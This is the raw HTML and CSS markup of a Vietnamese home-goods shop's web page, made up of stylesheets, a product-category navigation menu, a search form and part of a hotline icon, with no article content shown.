.sb-toggle-left{float:right;display:none;cursor:pointer;position:relative;margin-left:10px}@media all and (max-width: 1025px){.dcjq-mega-menu .sb-toggle-left{margin-left:0px}}.slide-up{-ms-transform:translateY(0);transform:translateY(0)}.slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%);overflow:hidden}.m-slide-up{-ms-transform:translateY(0);transform:translateY(0)}.m-slide-down{-ms-transform:translateY(-100%);transform:translateY(-100%)}@media screen and (max-width: 1240px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:10px;padding-right:10px}}@media screen and (max-width: 1200px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:9px;padding-right:9px}}@media screen and (max-width: 1170px){.dcjq-mega-menu ul.menu li.level_0{float:left;padding-left:8px;padding-right:8px}}@media screen and (max-width: 1025px){.top_menu #megamenu{position:absolute;background-color:#fff;width:100vw;right:0;top:99%;z-index:999;border-left:1px solid #EFEFEF;border-bottom:1px solid #EFEFEF}.dcjq-mega-menu .sb-toggle-left{display:block;position:relative}.dcjq-mega-menu .sb-toggle-left span{position:absolute;top:32px;right:-2px;text-transform:uppercase;font-size:13px}.dcjq-mega-menu .sb-toggle-left svg{width:34px;height:34px;fill:var(--main-color)}.dcjq-mega-menu .menu_item_a{display:block;float:none;text-align:center;text-transform:uppercase;font-size:15px;text-decoration:unset;box-sizing:border-box}.dcjq-mega-menu ul.menu li.level_0{float:none;padding:0px;border-top:1px solid var(--border-color);margin:0}.dcjq-mega-menu ul.menu li.level_0:before{display:none}.dcjq-mega-menu ul.menu li.level_0:after{display:none}.dcjq-mega-menu .highlight{background:transparent;border:none;box-shadow:none;position:relative;text-align:left;float:none;top:0px;width:auto;display:none;opacity:1;visibility:visible;left:0;padding-top:0;transition:unset}.dcjq-mega-menu .highlight .highlight1{background:transparent;border:none;border-top:1px solid rgba(255,255,255,0.5);text-transform:none}.dcjq-mega-menu .highlight .highlight1 a{color:#2e2e2e}.dcjq-mega-menu .highlight .sub-menu-level1{border-top:none;text-align:center}}.menu_scroll .menu_item_a{padding:10px 15px 10px}.drop_down2{display:block;width:6px;height:6px;border-right:2px solid #2e2e2e;border-bottom:2px solid #2e2e2e;position:absolute;right:20px;top:13px;transform:rotate(45deg);transition:.2s}@media all and (max-width: 1100px){.drop_down2{right:13px}}.sb-toggle-left .navicon-line{width:24px;height:4px;border-radius:1px;margin-bottom:4px;background-color:var(--main-color)}.back_wrapper_top_menu .dcjq-mega-menu ul.menu li.mega-hover a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.activated>a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li:hover>a{color:var(--extra-color)}.back_wrapper_top_menu .dcjq-mega-menu ul.menu li.home.mega-hover a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.home.activated>a,.back_wrapper_top_menu .dcjq-mega-menu ul.menu>li.home:hover>a{color:var(--extra-color)}
/*# sourceMappingURL=megamenu.css.map */
.shopcart .departure{display:flex;justify-content:center;position:relative}@media all and (max-width: 1060px){.shopcart .departure{border-left:none;position:absolute}}.shopcart .departure .sc_svg svg{width:20px;height:20px;fill:#000;transition:.4s}.shopcart .departure a{display:block;text-align:left;color:#fff;font-size:15px;display:flex;justify-content:center;align-items:center;font-size:14px}.shopcart .departure a:hover span{color:var(--extra-color)}.shopcart .departure a:hover font{color:var(--main-color)}.shopcart .departure a:hover svg{fill:var(--main-color)}.shopcart .departure a span.text{margin-left:15px;transition:.4s}.shopcart .departure a font{color:#fff;margin-right:3px;transition:.4s;position:absolute;padding:1px 6px;background:red;border-radius:5px;left:-12px;top:8px;font-size:13px}.shopcart .departure a .icon_shopcart{display:inline-block;background:var(--extra-color);position:relative;padding:7px 9px 3px;border-radius:5px}.shopcart .departure .txt1{font-weight:600;color:var(--main-color)}.shopcart .departure .txt2{font-size:12px}
/*# sourceMappingURL=style1.css.map */
.breadcrumbs_wrapper{border-bottom:1px solid var(--border-color);background:#f6f6f6}.breadcrumb{padding:10px 0px}.breadcrumb::after{display:block;clear:both;content:" "}.breadcrumb__item{display:inline-block;margin-right:20px;list-style:none;color:#131518;position:relative}.breadcrumb__item a{color:#565656;text-decoration:none}.breadcrumb__item a:hover{color:#000}.breadcrumb__item::after{display:block;width:14px;height:15px;color:#b6af96;content:"";background:url('data:image/svg+xml;utf8,<svg  width="10px" height="10px" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512" ><path fill="gray" d="M17.525 36.465l-7.071 7.07c-4.686 4.686-4.686 12.284 0 16.971L205.947 256 10.454 451.494c-4.686 4.686-4.686 12.284 0 16.971l7.071 7.07c4.686 4.686 12.284 4.686 16.97 0l211.051-211.05c4.686-4.686 4.686-12.284 0-16.971L34.495 36.465c-4.686-4.687-12.284-4.687-16.97 0z" class=""></path></svg>');background-repeat:no-repeat;position:absolute;top:4px;right:-21px}.breadcrumb__item:last-child a,.breadcrumb__item:last-child span{color:var(--main-color)}.breadcrumb__item:last-child::after{content:"" !important;display:none}@media screen and (max-width: 400px){.breadcrumb__item{font-size:13px}}@media screen and (max-width: 360px){.breadcrumb__item{font-size:12px}}
/*# sourceMappingURL=breadcrumbs_simple.css.map */
.block_news_menu{border:1px solid #F5F5F5;background:#fff}.block_news_menu .block_title{padding-top:9px;padding-left:10px;text-align:left;padding:12px 15px 10px}.block_news_menu ul>li{margin:0px 0px;list-style:none;margin:0 15px}.block_news_menu ul>li:last-child{border-bottom:none}.block_news_menu ul>li a{display:block;font-size:14px;margin-bottom:1px;padding:10px 0;text-decoration:none;font-weight:500;position:relative;text-align:left}.block_news_menu ul>li.level_0>a{font-size:15px}.block_news_menu ul>li.level_1>a{padding-left:20px}.block_news_menu ul>li.level_1>a::after{color:#333;display:block;content:'';position:absolute;top:9px;left:6px;border-top:4px solid transparent;border-left:4px solid #CCC;border-bottom:4px solid transparent}.block_news_menu .activated>a{color:#ED1C24}.block_news_menu .wrapper_children_level0{padding-left:10px}
/*# sourceMappingURL=news_menu.css.map */
ul.menu-bottom{display:flex}@media all and (max-width: 650px){ul.menu-bottom{display:block}}ul.menu-bottom li.level0 input[type=checkbox]{display:none;position:absolute;z-index:-9999999;visibility:hidden}ul.menu-bottom li.level0{width:50%}ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{text-transform:uppercase;display:block;font-size:16px;font-weight:bold}@media all and (max-width: 650px){ul.menu-bottom li.level0>a,ul.menu-bottom li.level0>label{font-size:14px}}@media all and (max-width: 650px){ul.menu-bottom li.level0>label.label_nolink{padding:10px 10px 0px;position:relative}ul.menu-bottom li.level0>label.label_nolink:before{position:absolute;width:36px;height:36px;right:0;top:0px;border-left:1px solid #bfbfbf;content:''}ul.menu-bottom li.level0>label.label_nolink:after{content:'';position:absolute;width:4px;height:4px;top:14px;right:15px;border-top:1px solid #000;border-right:1px solid #030303;transform:rotate(135deg) scale(1.5);display:block;transition:.5s}}ul.menu-bottom li.level0 ul{margin-top:20px;padding:0 15px;box-sizing:border-box}ul.menu-bottom li.level0 ul li{margin-bottom:4px;position:relative}ul.menu-bottom li.level0 ul li:before{width:2px;height:2px;content:'';border-top:1px solid var(--main-color);display:inline-block;border-right:1px solid var(--main-color);position:absolute;left:-12px;top:13px;transform:rotate(45deg) scale(1.5)}@media all and (max-width: 650px){ul.menu-bottom li.level0 ul li:before{top:13px}}ul.menu-bottom li.level0 ul li a,ul.menu-bottom li.level0 ul li span{color:#4b4b4b;padding:6px 0;display:inline-block}ul.menu-bottom li.level0 ul li a:hover{color:var(--main-color)}ul.menu-bottom li.menu-item{box-sizing:border-box;padding-left:7px;box-sizing:border-box}@media all and (max-width: 1025px){ul.menu-bottom li.menu-item{padding-left:0}}@media all and (max-width: 800px){ul.menu-bottom li.menu-item{padding-left:40px}}@media all and (max-width: 650px){ul.menu-bottom li.menu-item{padding-left:0}}ul.menu-bottom li.level0 label.click-mobile{background:transparent url("https://thegioidoduc.vn/blocks/mainmenu/assets/images/icon-click.png") no-repeat scroll center;position:absolute;cursor:pointer;padding:16px;right:0px;top:0px;display:none}ul.menu-bottom li.level0 label.click-mobile.active{background:transparent url("https://thegioidoduc.vn/blocks/mainmenu/assets/images/icon-click-active.png") no-repeat scroll center}.menu-bottom ul li.mid-sitem>label i{background:transparent url(https://thegioidoduc.vn/blocks/mainmenu/assets/images/bo-cong-thuong.png) no-repeat scroll left bottom;content:' ';height:47px;display:block;margin-top:23px;padding-top:12px}@media screen and (max-width: 650px){ul.menu-bottom li.level0{float:left;width:100%;border:1px solid #bfbfbf;margin-bottom:16px;position:relative;box-sizing:border-box}ul.menu-bottom li.level0:last-child{margin-bottom:0px}ul.menu-bottom li.level0 label.click-mobile{display:block}ul.menu-bottom li.level0>a{display:block;padding:10px 10px 0px;margin-bottom:0;font-size:14px;box-sizing:border-box}ul li.level1{border-top:1px solid var(--border-color);padding:8px 0px 7px 0px;margin:0 22px}ul.menu-bottom li.level0 ul li{margin-bottom:0;padding:0px 0}ul li.level1.first-sitem,ul li.level1:first-child{border-top:0}}@media all and (max-width: 650px){.label_link{position:absolute;width:36px;height:36px;right:0;top:0px;border-left:1px solid #bfbfbf}.label_link:after{content:'';position:absolute;width:4px;height:4px;top:14px;left:15px;border-top:1px solid #000;border-right:1px solid #030303;transform:rotate(135deg) scale(1.5);display:block;transition:.5s}}@media all and (max-width: 650px){ul.menu-bottom li.level0 ul{overflow:hidden;max-height:0;transition:all .4s linear;width:0;margin-top:0;padding:4px 15px}}ul.menu-bottom li.level0 input:checked ~ ul{width:100%;height:auto;max-height:300px}ul.menu-bottom li.level0 input:checked+label:after{transform:rotate(-45deg)}
/*# sourceMappingURL=bottommenu.css.map */
.share_youtube{padding-top:8px;margin-top:25px}.share_youtube .yt a,.share_youtube .fb a,.share_youtube .zl a,.share_youtube .tw a{width:39px;height:39px;padding:8px;box-sizing:border-box;margin-right:8px;float:left;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#fff}.share_youtube .yt a svg,.share_youtube .fb a svg,.share_youtube .zl a svg,.share_youtube .tw a svg{transition:0.5s;width:15px;height:15px;fill:var(--main-color)}.share_youtube .yt .youtube-icon svg{width:30px;height:30px}.share_youtube .yt .youtube-icon:hover{background:#d4c0c0;border:none}.share_youtube .yt .youtube-icon:hover svg{fill:var(--main-color)}.share_youtube .skype .skype-icon{background:#fff}.share_youtube .skype .skype-icon svg{width:30px;fill:var(--main-color);height:30px}.share_youtube .skype .skype-icon:hover{background:#d4c0c0;border:none}.share_youtube .skype .skype-icon:hover svg{fill:var(--main-color)}.share_youtube .fb .facebook-icon:hover{background:#d4c0c0;border:none}.share_youtube .fb .facebook-icon:hover svg{fill:var(--main-color)}.share_youtube .tw .twitter-icon:hover{background:#d4c0c0}.share_youtube .tw .twitter-icon:hover svg{fill:var(--main-color)}.skype a{width:39px;height:39px;padding:8px;box-sizing:border-box;margin-right:8px;float:left;border-radius:50%;display:flex;justify-content:center;align-items:center;background:#333333}.skype a svg{transition:0.5s;width:15px;height:15px;fill:#fff}
/*# sourceMappingURL=youtube.css.map */

</style><style></style>
		<link rel="alternate" type="application/rss+xml" title="thegioidoduc.vn Feed"	href="https://thegioidoduc.vn/rss.xml" />


				
	

		</head>



		<body  >
		
		

			

<div class='header_wrapper_wrap'>
	<div class='header_wrapper'>
		<div class='header_container container cls' id="header_inner">
			<label for="chk_mobile" class="sb-toggle-left navbar-left show_menu_btn_mb">
					<div class="navicon-line"></div>
					<div class="navicon-line"></div>
					<div class="navicon-line"></div>
			</label>
			<div class="menu_mb ">
				
<div class="dccq-mega-menu">
	<input type="checkbox" name="" id="chk_mobile">
	 <!-- <label for="chk_mobile" class="sb-toggle-left navbar-left show_menu_btn_mb">
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
		<div class="navicon-line"></div>
	</label> -->
	<ul id = "megamenu" class = "menu_mb">
		<li class="level_00 sort home "><a  class="menu_item_a"  href="https://thegioidoduc.vn/" title="thegioidoduc.vn" rel="home" >Trang chủ</a> 
			<label for="chk_mobile" class="show_menu_btn_mb_hide">
				<svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21.9 21.9" xmlns:xlink="http://www.w3.org/1999/xlink" enable-background="new 0 0 21.9 21.9">
					<path d="M14.1,11.3c-0.2-0.2-0.2-0.5,0-0.7l7.5-7.5c0.2-0.2,0.3-0.5,0.3-0.7s-0.1-0.5-0.3-0.7l-1.4-1.4C20,0.1,19.7,0,19.5,0  c-0.3,0-0.5,0.1-0.7,0.3l-7.5,7.5c-0.2,0.2-0.5,0.2-0.7,0L3.1,0.3C2.9,0.1,2.6,0,2.4,0S1.9,0.1,1.7,0.3L0.3,1.7C0.1,1.9,0,2.2,0,2.4  s0.1,0.5,0.3,0.7l7.5,7.5c0.2,0.2,0.2,0.5,0,0.7l-7.5,7.5C0.1,19,0,19.3,0,19.5s0.1,0.5,0.3,0.7l1.4,1.4c0.2,0.2,0.5,0.3,0.7,0.3  s0.5-0.1,0.7-0.3l7.5-7.5c0.2-0.2,0.5-0.2,0.7,0l7.5,7.5c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l1.4-1.4c0.2-0.2,0.3-0.5,0.3-0.7  s-0.1-0.5-0.3-0.7L14.1,11.3z"/>
				</svg>
			</label>
		</li>
		
						
			 

									 
									
			<li class="level_00 sort mb_c0">
									<span class="menu_title_mobile">Sản phẩm</span>
								<!--	LEVEL 1			-->

				
					<input type="checkbox" name="" id="drop_down_1_0" >
					<label for="drop_down_1_0" class="manu_mobile_up" id="drop_lable_1_0"></label>

					<div class='highlight'>
						<ul class='highlight1'>
							<label for="drop_down_1_0" class="manu_mobile_hide" id="drop_lable_1_0">Sản phẩm</label>

																			
							
															
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thiet-bi-ve-sinh-pc510.html" class="level_00 sort sub-menu-item" id="menu_item_c510" title="Thiết Bị Vệ Sinh "  >
											Thiết Bị Vệ Sinh 										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_0" >
										<label for="drop_down_20_0" class="manu_mobile_up" id="drop_label_2_0"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_0" class="manu_mobile_hide" id="drop_label_2_0">Thiết Bị Vệ Sinh </label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/chau-rua-bat-pc540.html" class="level_00 sort sub-menu-item" id="menu_item_c540" title="Chậu rửa bát">
														Chậu rửa bát													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/voi-nuoc-pc533.html" class="level_00 sort sub-menu-item" id="menu_item_c533" title="Vòi nước">
														Vòi nước													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/sen-tam-pc532.html" class="level_00 sort sub-menu-item" id="menu_item_c532" title="Sen Tắm">
														Sen Tắm													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/tu-bao-quan-ruou-vang-cigar-pc508.html" class="level_00 sort sub-menu-item" id="menu_item_c508" title="Tủ bảo quản rượu vang, cigar"  >
											Tủ bảo quản rượu vang, cigar										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/trang-tri-nha-cua-noi-that-pc538.html" class="level_00 sort sub-menu-item" id="menu_item_c538" title="Trang trí nhà cửa, Nội thất"  >
											Trang trí nhà cửa, Nội thất										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/my-pham-pc506.html" class="level_00 sort sub-menu-item" id="menu_item_c506" title="Mỹ Phẩm "  >
											Mỹ Phẩm 										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/hoa-pham-pc509.html" class="level_00 sort sub-menu-item" id="menu_item_c509" title="Hoá Phẩm"  >
											Hoá Phẩm										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thuc-pham-chuc-nang-pc505.html" class="level_00 sort sub-menu-item" id="menu_item_c505" title="Thực Phẩm Chức Năng, Thuốc"  >
											Thực Phẩm Chức Năng, Thuốc										</a>
									</div>
									<!--	LEVEL 2			-->
									
																									
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/me-va-be-pc537.html" class="level_00 sort sub-menu-item" id="menu_item_c537" title="Mẹ và bé"  >
											Mẹ và bé										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_1" >
										<label for="drop_down_20_1" class="manu_mobile_up" id="drop_label_2_1"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_1" class="manu_mobile_hide" id="drop_label_2_1">Mẹ và bé</label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/sua-bot-cho-be-pc551.html" class="level_00 sort sub-menu-item" id="menu_item_c551" title="Sữa bột cho bé">
														Sữa bột cho bé													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/do-gia-dung-pc503.html" class="level_00 sort sub-menu-item" id="menu_item_c503" title="Đồ Gia Dụng "  >
											Đồ Gia Dụng 										</a>
									</div>
									<!--	LEVEL 2			-->
									
										
										<input type="checkbox" name="" id="drop_down_20_2" >
										<label for="drop_down_20_2" class="manu_mobile_up" id="drop_label_2_2"></label>
										<ul class='highlight_level2'>
											<label for="drop_down_20_2" class="manu_mobile_hide" id="drop_label_2_2">Đồ Gia Dụng </label>

										
										
											
																																			<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-loc-khong-khi-pc535.html" class="level_00 sort sub-menu-item" id="menu_item_c535" title="Quạt,Máy Lọc Không Khí, Máy hút ẩm">
														Quạt,Máy Lọc Không Khí, Máy hút ẩm													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/am-sieu-toc-pc546.html" class="level_00 sort sub-menu-item" id="menu_item_c546" title="Ấm siêu tốc">
														Ấm siêu tốc													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/lo-vi-song-lo-nuong-pc543.html" class="level_00 sort sub-menu-item" id="menu_item_c543" title="Lò vi sóng, lò nướng">
														Lò vi sóng, lò nướng													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/robot-hut-bui-pc524.html" class="level_00 sort sub-menu-item" id="menu_item_c524" title="Robot Hút Bụi, Máy hút bụi">
														Robot Hút Bụi, Máy hút bụi													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-xay-may-ep-pc528.html" class="level_00 sort sub-menu-item" id="menu_item_c528" title="Máy Xay, Máy Ép">
														Máy Xay, Máy Ép													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c531" title="Thiết bị nhà bếp">
														Thiết bị nhà bếp													</a>
													<!-- </li> -->
													<!-- level 3 -->
																											

		<input type="checkbox" name="" id="drop_down_3_2_5" >
		<label for="drop_down_3_2_5" class="manu_mobile_up"id="drop_lable_3_5"></label>


														<ul class='highlight_level3'>
															<label for="drop_down_3_2_5" class="manu_mobile_hide"id="drop_lable_3_5">Thiết bị nhà bếp</label>
														

														
															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c550" title="Dụng cụ nhà bếp khác">
																		Dụng cụ nhà bếp khác																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c549" title="Máy trộn bột">
																		Máy trộn bột																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c548" title="Máy nướng bánh mỳ">
																		Máy nướng bánh mỳ																	</a>

																</li>
																																	<div class='clear'></div>

																															
																<li class='sub-menu3  '  >
																	<a href="https://thegioidoduc.vn/thiet-bi-nha-bep-pc531.html" class="level_00 sort sub-menu-item" id="menu_item_c547" title="Bếp nướng - bếp lẩu">
																		Bếp nướng - bếp lẩu																	</a>

																</li>
																																	<div class='clear'></div>

																																													</ul>
														<!--	end LEVEL 3		-->

													</li>
													
													<div class="clear"></div>
																																																											<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-giat-may-say-quan-ao-pc545.html" class="level_00 sort sub-menu-item" id="menu_item_c545" title="Máy giặt, máy sấy ">
														Máy giặt, máy sấy 													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/may-rua-bat-pc544.html" class="level_00 sort sub-menu-item" id="menu_item_c544" title="Máy rửa bát">
														Máy rửa bát													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/bo-noi-chao-pc525.html" class="level_00 sort sub-menu-item" id="menu_item_c525" title="Bộ nồi chảo">
														Bộ nồi chảo													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/noi-com-dien-pc541.html" class="level_00 sort sub-menu-item" id="menu_item_c541" title="Nồi cơm điện">
														Nồi cơm điện													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/tu-lanh-pc542.html" class="level_00 sort sub-menu-item" id="menu_item_c542" title="Tủ lạnh">
														Tủ lạnh													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/bep-tu-pc536.html" class="level_00 sort sub-menu-item" id="menu_item_c536" title="Bếp từ">
														Bếp từ													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/hut-mui-pc520.html" class="level_00 sort sub-menu-item" id="menu_item_c520" title="Hút mùi">
														Hút mùi													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/ban-la-pc521.html" class="level_00 sort sub-menu-item" id="menu_item_c521" title="Bàn là">
														Bàn là													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																																													<li class='sub-menu2  '  >
													<a href="https://thegioidoduc.vn/noi-chien-pc527.html" class="level_00 sort sub-menu-item" id="menu_item_c527" title="Nồi Chiên">
														Nồi Chiên													</a>
													<!-- </li> -->
													<!-- level 3 -->
													

																																					
																							<div class='clear'></div>
											</ul>
																															<!--	end LEVEL 2			-->

									</li>
																																
								<li class='sub-menu sub-menu-level1  '>
									<div class="images-sub-menu1">
										<a href="https://thegioidoduc.vn/thuc-pham-pc507.html" class="level_00 sort sub-menu-item" id="menu_item_c507" title="Thực Phẩm "  >
											Thực Phẩm 										</a>
									</div>
									<!--	LEVEL 2			-->
									
																															</ul>
							
						</div>
																<!--	end LEVEL 1			-->

				</li>	
					
			
			 

									 
									
			<li class="level_00 sort mb_903">
									<span class="menu_title_mobile">Giới thiệu</span>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort mb_877">
									<a href="https://thegioidoduc.vn/lien-he.html" id="menu_item_877" class="menu_item_a" title="Liên hệ" >
						Liên hệ					</a>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort activated  mb_876">
									<a href="https://thegioidoduc.vn/tin-tuc.html" id="menu_item_876" class="menu_item_a" title="Tin tức" >
						Tin tức					</a>
								<!--	LEVEL 1			-->

										
			 

									 
									
			<li class="level_00 sort mb_896">
									<a href="https://thegioidoduc.vn/video.html" id="menu_item_896" class="menu_item_a" title="Video" >
						Video					</a>
								<!--	LEVEL 1			-->

													<!--	CHILDREN				-->
		</ul>
	</div>
	<div class="clear"></div>	
			</div>				
			<div class="header_logo">
								<a href="https://thegioidoduc.vn/" title="thegioidoduc.vn" >
					<img class="logo_img" src="https://thegioidoduc.vn/images/config/logo_1576593582.png" alt="thegioidoduc.vn" />
				</a>
											</div>
		
							<div class="search_products cls">
					<div class="search">
						<div id="search" class="search search-contain s_close fr">
	<div class="search-content cls">
			    <form action="https://thegioidoduc.vn/tim-kiem/cat-all.html" name="search_form" id="search_form" method="get" onsubmit="javascript: submit_form_search();return false;" >
		    	<div class="sl-search-wrap">
		    		
	            	<select class="sl-search"  id='sl_category' name="category">

	            		<option value="">Tất cả danh mục</option>
	            		 	                        	                        <option value="thuc-pham"  >Thực Phẩm </option>
	                        	                        	                        <option value="do-gia-dung"  >Đồ Gia Dụng </option>
	                        	                        	                        <option value="me-va-be"  >Mẹ và bé</option>
	                        	                        	                        <option value="thuc-pham-chuc-nang"  >Thực Phẩm Chức Năng, Thuốc</option>
	                        	                        	                        <option value="hoa-pham"  >Hoá Phẩm</option>
	                        	                        	                        <option value="my-pham"  >Mỹ Phẩm </option>
	                        	                        	                        <option value="trang-tri-nha-cua-noi-that"  >Trang trí nhà cửa, Nội thất</option>
	                        	                        	                        <option value="tu-bao-quan-ruou-vang-cigar"  >Tủ bảo quản rượu vang, cigar</option>
	                        	                        	                        <option value="thiet-bi-ve-sinh"  >Thiết Bị Vệ Sinh </option>
	                        	                 </select>
	            </div>
				<div class="search_button">
					<input type="text" value="" aria-label="Tìm kiếm sản phẩm" placeholder="Bạn cần tìm..." id="keyword" name="keyword" class="keyword input-text" />

					<button title="Tìm kiếm" type="submit" class="button-search button" aria-label="tìm kiếm">
						<svg aria-hidden="true" data-prefix="far" data-icon="search" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-search fa-w-16"><path fill="currentColor" d="M508.5 468.9L387.1 347.5c-2.3-2.3-5.3-3.5-8.5-3.5h-13.2c31.5-36.5 50.6-84 50.6-136C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c52 0 99.5-19.1 136-50.6v13.2c0 3.2 1.3 6.2 3.5 8.5l121.4 121.4c4.7 4.7 12.3 4.7 17 0l22.6-22.6c4.7-4.7 4.7-12.3 0-17zM208 368c-88.4 0-160-71.6-160-160S119.6 48 208 48s160 71.6 160 160-71.6 160-160 160z" class=""></path></svg>
					</button>
				</div>

	            <input type='hidden'  name="module" value="news"/>
		    	<input type='hidden'  name="module" id='link_search' value="https://thegioidoduc.vn/tim-kiem/keyword/cat-catalias.html" />
				<input type='hidden'  name="view" value="search"/>
				<input type='hidden'  name="Itemid" value="10"/>
			</form>
	</div>
  
</div>					</div>
				</div>
			
			<div class="hotline_email">
			<div id="hotline">
				<span class="icon_left">
					<svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 578.106 578.106" style="enable-background:new 0 0 578.106 578.106;" xml:space="preserve">
						<g>
							<g>
								<path d="M577.83,456.128c1.225,9.385-1.635,17.545-8.568,24.48l-81.396,80.781
								c-3.672,4.08-8.465,7.551-14.381,10.404c-5.916,2.857-11.729,4.693-17.439,5.508c-0.408,0-1.635,0.105-3.676,0.309
								c-2.037,0.203-4.689,0.307-7.953,0.307c-7.754,0-20.301-1.326-37.641-3.979s-38.555-9.182-63.645-19.584
								c-25.096-10.404-53.553-26.012-85.376-46.818c-31.823-20.805-65.688-49.367-101.592-85.68
								c-28.56-28.152-52.224-55.08-70.992-80.783c-18.768-25.705-33.864-49.471-45.288-71.299
								c-11.425-21.828-19.993-41.616-25.705-59.364S4.59,177.362,2.55,164.51s-2.856-22.95-2.448-30.294
								c0.408-7.344,0.612-11.424,0.612-12.24c0.816-5.712,2.652-11.526,5.508-17.442s6.324-10.71,10.404-14.382L98.022,8.756
								c5.712-5.712,12.24-8.568,19.584-8.568c5.304,0,9.996,1.53,14.076,4.59s7.548,6.834,10.404,11.322l65.484,124.236
								c3.672,6.528,4.692,13.668,3.06,21.42c-1.632,7.752-5.1,14.28-10.404,19.584l-29.988,29.988c-0.816,0.816-1.53,2.142-2.142,3.978
								s-0.918,3.366-0.918,4.59c1.632,8.568,5.304,18.36,11.016,29.376c4.896,9.792,12.444,21.726,22.644,35.802
								s24.684,30.293,43.452,48.653c18.36,18.77,34.68,33.354,48.96,43.76c14.277,10.4,26.215,18.053,35.803,22.949
